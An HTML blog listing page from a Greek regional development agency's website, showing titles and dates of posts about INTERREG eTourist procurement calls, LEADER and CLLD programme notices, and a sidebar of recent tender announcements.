					<h2 class="entry-title fusion-post-title"><a href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%ae%ce%bb%cf%89%cf%83%ce%b7%cf%82-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%82-%ce%b3-2/">Πρόσκληση Εκδήλωσης Ενδιαφέροντος για την υποβολή προτάσεων για την παροχή υπηρεσιών και προμήθειας για την παραγωγή επικοινωνιακού υλικού και εργαλείων στα πλαίσια της Δράσης 2.2.2(Production of communication materials and tools) καθώς και της δράσης 2.2.3(Media publications for promotion of the project and its results) του έργου «Promotion and development of natural and cultural heritage of Bulgarian- Greek cross border region through smart and digital tools-eTourist» που χρηματοδοτείται από το INTERREG V A Ελλάδα- Βουλγαρία 2014-2020.</a></h2>
																						<p class="fusion-single-line-meta">By <span class="vcard"><span class="fn"><a href="https://dimossin.gr/author/dimossin/" title="Άρθρα του/της dimossin" rel="author">dimossin</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2020-05-18T08:33:33+03:00</span><span>12 Δεκεμβρίου, 2018</span><span class="fusion-inline-sep">|</span><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/interreg-etourist/" rel="category tag">INTERREG ETOURIST</a>, <a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="category tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a>, <a href="https://dimossin.gr/category/prokirixeis/" rel="category tag">ΠΡΟΚΗΡΥΞΕΙΣ</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο Πρόσκληση Εκδήλωσης Ενδιαφέροντος για την υποβολή προτάσεων για την παροχή υπηρεσιών και προμήθειας για την παραγωγή επικοινωνιακού υλικού και εργαλείων στα πλαίσια της Δράσης 2.2.2(Production of communication materials and tools) καθώς και της δράσης 2.2.3(Media publications for promotion of the project and its results) του έργου «Promotion and development of natural and cultural heritage of Bulgarian- Greek cross border region through smart and digital tools-eTourist» που χρηματοδοτείται από το INTERREG V A Ελλάδα- Βουλγαρία 2014-2020.</span></span></span></p>					
					<div class="fusion-post-content-container">
											</div>
				</div>

									<div class="fusion-clearfix"></div>
				
																			<div class="fusion-meta-info">
														
																														<div class="fusion-alignright">
									<a href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%ae%ce%bb%cf%89%cf%83%ce%b7%cf%82-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%82-%ce%b3-2/" class="fusion-read-more">
										Περισσότερα									</a>
								</div>
													</div>
									
				
							</article>

			
											<article id="post-1576" class="fusion-post-medium-alternate  post fusion-clearfix post-1576 type-post status-publish format-standard has-post-thumbnail hentry category-interreg-etourist category-nea-anakoinoseis category-prokirixeis">
				
				
														<div class="fusion-date-and-formats">
						<div class="fusion-date-box">
	<span class="fusion-date">
		29	</span>
	<span class="fusion-month-year">
		11, 2018	</span>
</div>
<div class="fusion-format-box">
	<i class="fusion-icon-pen"></i>
</div>
					</div>
				
									

		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li>

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
					<img width="320" height="127" src="https://dimossin.gr/wp-content/uploads/2018/11/111.jpg" class="attachment-blog-medium size-blog-medium wp-post-image" alt="" srcset="https://dimossin.gr/wp-content/uploads/2018/11/111-300x119.jpg 300w, https://dimossin.gr/wp-content/uploads/2018/11/111.jpg 569w" sizes="(max-width: 320px) 100vw, 320px" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://dimossin.gr/%cf%83%cf%85%ce%bd%ce%bf%cf%80%cf%84%ce%b9%ce%ba%cf%8c%cf%82-%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%ce%bc%ce%b5-%ce%b1%ce%bd%ce%bf%ce%b9%cf%87%cf%84%ce%ae-%ce%b4%ce%b9/">Συνοπτικός διαγωνισμός με ανοιχτή διαδικασία στα πλαίσια του έργου «Promotion and development of natural and cultural heritage of Bulgarian- Greek cross border region through smart and digital tools-eTourist»</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://dimossin.gr/wp-content/uploads/2018/11/111.jpg" data-id="1576" data-rel="iLightbox[gallery]" data-title="111" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://dimossin.gr/%cf%83%cf%85%ce%bd%ce%bf%cf%80%cf%84%ce%b9%ce%ba%cf%8c%cf%82-%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%ce%bc%ce%b5-%ce%b1%ce%bd%ce%bf%ce%b9%cf%87%cf%84%ce%ae-%ce%b4%ce%b9/">
						Συνοπτικός διαγωνισμός με ανοιχτή διαδικασία στα πλαίσια του έργου «Promotion and development of natural and cultural heritage of Bulgarian- Greek cross border region through smart and digital tools-eTourist»					</a>
				</h4>
			
														<div class="fusion-rollover-categories"><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/interreg-etourist/" rel="tag">INTERREG ETOURIST</a>, <a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a>, <a href="https://dimossin.gr/category/prokirixeis/" rel="tag">ΠΡΟΚΗΡΥΞΕΙΣ</a></div>					
		
				<a class="fusion-link-wrapper" href="https://dimossin.gr/%cf%83%cf%85%ce%bd%ce%bf%cf%80%cf%84%ce%b9%ce%ba%cf%8c%cf%82-%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%ce%bc%ce%b5-%ce%b1%ce%bd%ce%bf%ce%b9%cf%87%cf%84%ce%ae-%ce%b4%ce%b9/" aria-label="Συνοπτικός διαγωνισμός με ανοιχτή διαδικασία στα πλαίσια του έργου «Promotion and development of natural and cultural heritage of Bulgarian- Greek cross border region through smart and digital tools-eTourist»"></a>
	</div>
</div>

	
</div>
</li>
																																																																														</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://dimossin.gr/%cf%83%cf%85%ce%bd%ce%bf%cf%80%cf%84%ce%b9%ce%ba%cf%8c%cf%82-%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%ce%bc%ce%b5-%ce%b1%ce%bd%ce%bf%ce%b9%cf%87%cf%84%ce%ae-%ce%b4%ce%b9/">Συνοπτικός διαγωνισμός με ανοιχτή διαδικασία στα πλαίσια του έργου «Promotion and development of natural and cultural heritage of Bulgarian- Greek cross border region through smart and digital tools-eTourist»</a></h2>
																						<p class="fusion-single-line-meta">By <span class="vcard"><span class="fn"><a href="https://dimossin.gr/author/dimossin/" title="Άρθρα του/της dimossin" rel="author">dimossin</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2020-05-18T08:34:12+03:00</span><span>29 Νοεμβρίου, 2018</span><span class="fusion-inline-sep">|</span><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/interreg-etourist/" rel="category tag">INTERREG ETOURIST</a>, <a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="category tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a>, <a href="https://dimossin.gr/category/prokirixeis/" rel="category tag">ΠΡΟΚΗΡΥΞΕΙΣ</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο Συνοπτικός διαγωνισμός με ανοιχτή διαδικασία στα πλαίσια του έργου «Promotion and development of natural and cultural heritage of Bulgarian- Greek cross border region through smart and digital tools-eTourist»</span></span></span></p>					
					<div class="fusion-post-content-container">
											</div>
				</div>

									<div class="fusion-clearfix"></div>
				
																			<div class="fusion-meta-info">
														
																														<div class="fusion-alignright">
									<a href="https://dimossin.gr/%cf%83%cf%85%ce%bd%ce%bf%cf%80%cf%84%ce%b9%ce%ba%cf%8c%cf%82-%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%ce%bc%ce%b5-%ce%b1%ce%bd%ce%bf%ce%b9%cf%87%cf%84%ce%ae-%ce%b4%ce%b9/" class="fusion-read-more">
										Περισσότερα									</a>
								</div>
													</div>
									
				
							</article>

			
											<article id="post-1570" class="fusion-post-medium-alternate  post fusion-clearfix post-1570 type-post status-publish format-standard has-post-thumbnail hentry category-leader-2007-2013 category-nea-anakoinoseis">
				
				
														<div class="fusion-date-and-formats">
						<div class="fusion-date-box">
	<span class="fusion-date">
		25	</span>
	<span class="fusion-month-year">
		10, 2018	</span>
</div>
<div class="fusion-format-box">
	<i class="fusion-icon-pen"></i>
</div>
					</div>
				
									

		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li>

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
					<img width="203" height="202" src="https://dimossin.gr/wp-content/uploads/2017/09/lesader1-e1508830262460.jpg" class="attachment-blog-medium size-blog-medium wp-post-image" alt="" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://dimossin.gr/%ce%bc%ce%b1%ce%ba%cf%81%ce%bf%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%b5%cf%83-%cf%85%cf%80%ce%bf%cf%87%cf%81%ce%b5%cf%89%cf%83%ce%b5%ce%b9%cf%83-%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84/">ΜΑΚΡΟΧΡΟΝΙΕΣ ΥΠΟΧΡΕΩΣΕΙΣ ΠΡΟΓΡΑΜΜΑΤΟΣ LEADER</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://dimossin.gr/wp-content/uploads/2017/09/lesader1-e1508830262460.jpg" data-id="1570" data-rel="iLightbox[gallery]" data-title="lesader1" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://dimossin.gr/%ce%bc%ce%b1%ce%ba%cf%81%ce%bf%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%b5%cf%83-%cf%85%cf%80%ce%bf%cf%87%cf%81%ce%b5%cf%89%cf%83%ce%b5%ce%b9%cf%83-%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84/">
						ΜΑΚΡΟΧΡΟΝΙΕΣ ΥΠΟΧΡΕΩΣΕΙΣ ΠΡΟΓΡΑΜΜΑΤΟΣ LEADER					</a>
				</h4>
			
														<div class="fusion-rollover-categories"><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/leader-2007-2013/" rel="tag">LEADER 2007-2013</a>, <a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a></div>					
		
				<a class="fusion-link-wrapper" href="https://dimossin.gr/%ce%bc%ce%b1%ce%ba%cf%81%ce%bf%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%b5%cf%83-%cf%85%cf%80%ce%bf%cf%87%cf%81%ce%b5%cf%89%cf%83%ce%b5%ce%b9%cf%83-%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84/" aria-label="ΜΑΚΡΟΧΡΟΝΙΕΣ ΥΠΟΧΡΕΩΣΕΙΣ ΠΡΟΓΡΑΜΜΑΤΟΣ LEADER"></a>
	</div>
</div>

	
</div>
</li>
																																																																														</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://dimossin.gr/%ce%bc%ce%b1%ce%ba%cf%81%ce%bf%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%b5%cf%83-%cf%85%cf%80%ce%bf%cf%87%cf%81%ce%b5%cf%89%cf%83%ce%b5%ce%b9%cf%83-%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84/">ΜΑΚΡΟΧΡΟΝΙΕΣ ΥΠΟΧΡΕΩΣΕΙΣ ΠΡΟΓΡΑΜΜΑΤΟΣ LEADER</a></h2>
																						<p class="fusion-single-line-meta">By <span class="vcard"><span class="fn"><a href="https://dimossin.gr/author/dimossin/" title="Άρθρα του/της dimossin" rel="author">dimossin</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2020-05-14T13:51:23+03:00</span><span>25 Οκτωβρίου, 2018</span><span class="fusion-inline-sep">|</span><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/leader-2007-2013/" rel="category tag">LEADER 2007-2013</a>, <a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="category tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο ΜΑΚΡΟΧΡΟΝΙΕΣ ΥΠΟΧΡΕΩΣΕΙΣ ΠΡΟΓΡΑΜΜΑΤΟΣ LEADER</span></span></span></p>					
					<div class="fusion-post-content-container">
											</div>
				</div>

									<div class="fusion-clearfix"></div>
				
																			<div class="fusion-meta-info">
														
																														<div class="fusion-alignright">
									<a href="https://dimossin.gr/%ce%bc%ce%b1%ce%ba%cf%81%ce%bf%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%b5%cf%83-%cf%85%cf%80%ce%bf%cf%87%cf%81%ce%b5%cf%89%cf%83%ce%b5%ce%b9%cf%83-%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84/" class="fusion-read-more">
										Περισσότερα									</a>
								</div>
													</div>
									
				
							</article>

			
											<article id="post-1445" class="fusion-post-medium-alternate  post fusion-clearfix post-1445 type-post status-publish format-standard has-post-thumbnail hentry category-clld-2014-2020 category-20 tag-clld-2014-2020">
				
				
														<div class="fusion-date-and-formats">
						<div class="fusion-date-box">
	<span class="fusion-date">
		2	</span>
	<span class="fusion-month-year">
		04, 2018	</span>
</div>
<div class="fusion-format-box">
	<i class="fusion-icon-pen"></i>
</div>
					</div>
				
									

		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li>

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
					<img width="243" height="121" src="https://dimossin.gr/wp-content/uploads/2018/04/ccld-image.jpg" class="attachment-blog-medium size-blog-medium wp-post-image" alt="" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://dimossin.gr/%cf%84%ce%bf%cf%80%ce%b9%ce%ba%cf%8c-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-clld-2014-2020/">Τοπικό Πρόγραμμα CLLD 2014-2020</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://dimossin.gr/wp-content/uploads/2018/04/ccld-image.jpg" data-id="1445" data-rel="iLightbox[gallery]" data-title="ccld-image" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://dimossin.gr/%cf%84%ce%bf%cf%80%ce%b9%ce%ba%cf%8c-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-clld-2014-2020/">
						Τοπικό Πρόγραμμα CLLD 2014-2020					</a>
				</h4>
			
														<div class="fusion-rollover-categories"><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/clld-2014-2020/" rel="tag">CLLD 2014-2020</a>, <a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/" rel="tag">ΠΡΟΓΡΑΜΜΑΤΑ &amp; ΕΡΓΑ</a></div>					
		
				<a class="fusion-link-wrapper" href="https://dimossin.gr/%cf%84%ce%bf%cf%80%ce%b9%ce%ba%cf%8c-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-clld-2014-2020/" aria-label="Τοπικό Πρόγραμμα CLLD 2014-2020"></a>
	</div>
</div>

	
</div>
</li>
																																																																														</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://dimossin.gr/%cf%84%ce%bf%cf%80%ce%b9%ce%ba%cf%8c-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-clld-2014-2020/">Τοπικό Πρόγραμμα CLLD 2014-2020</a></h2>
																						<p class="fusion-single-line-meta">By <span class="vcard"><span class="fn"><a href="https://dimossin.gr/author/support_nhrx0p1h/" title="Άρθρα του/της Web Admin" rel="author">Web Admin</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2020-05-14T09:11:00+03:00</span><span>2 Απριλίου, 2018</span><span class="fusion-inline-sep">|</span><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/clld-2014-2020/" rel="category tag">CLLD 2014-2020</a>, <a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/" rel="category tag">ΠΡΟΓΡΑΜΜΑΤΑ &amp; ΕΡΓΑ</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο Τοπικό Πρόγραμμα CLLD 2014-2020</span></span></span></p>					
					<div class="fusion-post-content-container">
											</div>
				</div>

									<div class="fusion-clearfix"></div>
				
																			<div class="fusion-meta-info">
														
																														<div class="fusion-alignright">
									<a href="https://dimossin.gr/%cf%84%ce%bf%cf%80%ce%b9%ce%ba%cf%8c-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-clld-2014-2020/" class="fusion-read-more">
										Περισσότερα									</a>
								</div>
													</div>
									
				
							</article>

			
											<article id="post-2322" class="fusion-post-medium-alternate  post fusion-clearfix post-2322 type-post status-publish format-standard hentry category-leader-2007-2013">
				
				
														<div class="fusion-date-and-formats">
						<div class="fusion-date-box">
	<span class="fusion-date">
		14	</span>
	<span class="fusion-month-year">
		07, 2017	</span>
</div>
<div class="fusion-format-box">
	<i class="fusion-icon-pen"></i>
</div>
					</div>
				
									

				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://dimossin.gr/%cf%85%cf%80%ce%bf%cf%87%cf%81%ce%b5%cf%89%cf%83%ce%b5%ce%b9%cf%83-%cf%84%cf%89%ce%bd-%ce%b4%ce%b9%ce%ba%ce%b1%ce%b9%ce%bf%cf%85%cf%87%cf%89%ce%bd-%cf%83%cf%87%ce%b5%cf%84%ce%b9%ce%ba%ce%b1-%ce%bc/">ΥΠΟΧΡΕΩΣΕΙΣ ΤΩΝ ΔΙΚΑΙΟΥΧΩΝ ΣΧΕΤΙΚΑ ΜΕ ΘΕΜΑΤΑ ΕΝΗΜΕΡΩΣΗΣ ΚΑΙ ΔΗΜΟΣΙΟΤΗΤΑΣ</a></h2>
																						<p class="fusion-single-line-meta">By <span class="vcard"><span class="fn"><a href="https://dimossin.gr/author/dimossin/" title="Άρθρα του/της dimossin" rel="author">dimossin</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2020-05-19T15:22:12+03:00</span><span>14 Ιουλίου, 2017</span><span class="fusion-inline-sep">|</span><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/leader-2007-2013/" rel="category tag">LEADER 2007-2013</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο ΥΠΟΧΡΕΩΣΕΙΣ ΤΩΝ ΔΙΚΑΙΟΥΧΩΝ ΣΧΕΤΙΚΑ ΜΕ ΘΕΜΑΤΑ ΕΝΗΜΕΡΩΣΗΣ ΚΑΙ ΔΗΜΟΣΙΟΤΗΤΑΣ</span></span></span></p>					
					<div class="fusion-post-content-container">
											</div>
				</div>

									<div class="fusion-clearfix"></div>
				
																			<div class="fusion-meta-info">
														
																														<div class="fusion-alignright">
									<a href="https://dimossin.gr/%cf%85%cf%80%ce%bf%cf%87%cf%81%ce%b5%cf%89%cf%83%ce%b5%ce%b9%cf%83-%cf%84%cf%89%ce%bd-%ce%b4%ce%b9%ce%ba%ce%b1%ce%b9%ce%bf%cf%85%cf%87%cf%89%ce%bd-%cf%83%cf%87%ce%b5%cf%84%ce%b9%ce%ba%ce%b1-%ce%bc/" class="fusion-read-more">
										Περισσότερα									</a>
								</div>
													</div>
									
				
							</article>

			
		
		
	</div>

			</div>
</section>
<aside id="sidebar" role="complementary" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-left fusion-blogsidebar" style="float: left;" >
											
					<section id="search-2" class="widget widget_search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://dimossin.gr/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Αναζήτηση ...</span>
													<input type="search" value="" name="s" class="s" placeholder="Αναζήτηση..." required aria-required="true" aria-label=""/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</section>		<section id="recent-posts-2" class="widget widget_recent_entries">		<div class="heading"><h4 class="widget-title">Πρόσφατα άρθρα</h4></div>		<ul>
											<li>
					<a href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%ae%ce%bb%cf%89%cf%83%ce%b7%cf%82-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%82-%ce%b3-15/">Πρόσκληση Εκδήλωσης Ενδιαφέροντος για την επιλογή συνεργείου καθαριότητας του κτιρίου της Δημοσυνεταιριστικής Έβρος Α.Ε  με πόρους της Παρέμβασης Π3-77-4.1 «ΣΤΗΡΙΞΗ ΓΙΑ ΤΟΠΙΚΗ ΑΝΑΠΤΥΞΗ ΜΕΣΩ ΤΟΥ LEADER (ΤΑΠΤοΚ – ΤΟΠΙΚΗ ΑΝΑΠΤΥΞΗ ΜΕ ΠΡΩΤΟΒΟΥΛΙΑ ΤΟΠΙΚΩΝ ΚΟΙΝΟΤΗΤΩΝ)» του Στρατηγικού Σχεδίου της Κοινής Αγροτικής Πολιτικής 2023 – 2027» και τους όρους της υπό – παρέμβασης Π3-77-4.1-9.1 «Επιλεξιμότητα των Λειτουργικών Δαπανών» καθώς επίσης και από πόρους της Προτεραιότητας 3 ‘Προώθηση μιας βιώσιμης γαλάζιας οικονομίας σε παράκτιες, νησιωτικές και εσωτερικές περιοχές και προαγωγή της ανάπτυξης κοινοτήτων Αλιείας &#038; Υδατοκαλλιέργειας’ του Προγράμματος ‘Αλιεία, Υδατοκαλλιέργεια &#038; Θάλασσα 2021 – 2027’ (Β’ 5462) και τους όρους της Δράσης 3.1.2 «Στήριξη για δαπάνες λειτουργίας και συντονισμού των ΟΤΔ Αλιείας για την υλοποίηση της στρατηγικής τοπικής ανάπτυξης», για ένα (1) έτος με δικαίωμα ανανέωσης της σύμβασης έως το τέλος των Τοπικών Προγραμμάτων με τους ίδιους όρους</a>
									</li>
											<li>
					<a href="https://dimossin.gr/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b7%cf%83-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%b5%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%83-%cf%85-4/">ΠΡΟΣΚΛΗΣΗ ΕΚΔΗΛΩΣΗΣ ΕΝΔΙΑΦΕΡΟΝΤΟΣ υποβολής προσφοράς για την προμήθεια υλικών προώθησης του τοπικού προγράμματος CLLD/LEADER ΚΕΝΤΡΙΚΟΥ ΚΑΙ ΝΟΤΙΟΥ ΕΒΡΟΥ με πόρους του ΥΠΟΜΕΤΡΟΥ 19.4 ΤΟΥ ΠΑΑ 2014-2020</a>
									</li>
											<li>
					<a href="https://dimossin.gr/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b7%cf%83-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%b5%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%83-%cf%85-3/">ΠΡΟΣΚΛΗΣΗ ΕΚΔΗΛΩΣΗΣ ΕΝΔΙΑΦΕΡΟΝΤΟΣ υποβολής προσφοράς για την προμήθεια αντλιών θερμότητας με πόρους του ΥΠΟΜΕΤΡΟΥ 19.4 ΤΟΥ ΠΑΑ 2014-2020 ΤΟΥ ΤΟΠΙΚΟΥ ΠΡΟΓΡΑΜΜΑΤΟΣ CLLD/LEADER ΚΕΝΤΡΙΚΟΥ ΚΑΙ ΝΟΤΙΟΥ ΕΒΡΟΥ</a>
									</li>
											<li>
					<a href="https://dimossin.gr/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b7%cf%83-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%b5%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%83-%ce%b5/">ΠΡΟΣΚΛΗΣΗ ΕΚΔΗΛΩΣΗΣ ΕΝΔΙΑΦΕΡΟΝΤΟΣ υποβολής προσφοράς για την προμήθεια ηλεκτρονικού εξοπλισμού γραφείου με πόρους του ΥΠΟΜΕΤΡΟΥ 19.4 ΤΟΥ ΠΑΑ 2014-2020 ΤΟΥ ΤΟΠΙΚΟΥ ΠΡΟΓΡΑΜΜΑΤΟΣ CLLD/LEADER ΚΕΝΤΡΙΚΟΥ ΚΑΙ ΝΟΤΙΟΥ ΕΒΡΟΥ</a>
									</li>
											<li>
					<a href="https://dimossin.gr/4%ce%b7-%cf%84%cf%81%ce%bf%cf%80%ce%bf%cf%80%ce%bf%ce%b9%ce%b7%cf%83%ce%b7_-%ce%b1%cf%80%ce%bf%cf%86%ce%b1%cf%83%ce%b7-%ce%b5%ce%bd%cf%84%ce%b1%ce%be%ce%b7%cf%83-2%ce%b7%cf%83-%cf%80%cf%81%ce%bf%cf%83/">4η τροποποιηση_ ΑΠΟΦΑΣΗ ΕΝΤΑΞΗΣ 2ΗΣ ΠΡΟΣΚΛΗΣΗΣ του ΠΡΟΓΡΑΜΜΑΤΟΣ ΑΓΡΟΤΙΚΗΣ ΑΝΑΠΤΥΞΗΣ «ΠΑΑ 2014-2020»</a>
									</li>
					</ul>
		</section><section id="sow-editor-2" class="widget widget_sow-editor"><div class="so-widget-sow-editor so-widget-sow-editor-base"><div class="heading"><h4 class="widget-title">Παλαιό Υλικό</h4></div>
<div class="siteorigin-widget-tinymce textwidget">
